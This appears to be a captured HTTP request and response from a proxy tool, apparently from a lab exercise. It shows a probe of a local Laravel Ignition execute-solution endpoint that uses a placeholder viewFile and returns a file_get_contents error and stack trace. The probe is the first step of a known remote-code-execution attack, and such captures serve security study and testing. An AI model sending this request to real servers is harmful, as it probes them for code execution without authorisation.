 Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 144
9
10 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolutio
"parameters":{
"variableName":"username",
"viewFile":"xxxxxxx"
}
}
Search...
0 matches
Response
Pretty Raw Render \n Actions
/src/
ErrorException
file_get_contents(xxxxxxx): failed to open stream:
No such file or directory
http://127.0.0.1:8888/_ignition/execute-solution
Stack trace Request App User Context Debug Share
vendor/facade/ignitionSolutions/MakeViewVariableOptionalSolution.php
40 Illuminate\Foundation\Bootstrap\HandleExceptions :75
1 unknown frame
36 vendor frames...
2 public/index.php :52
1 :21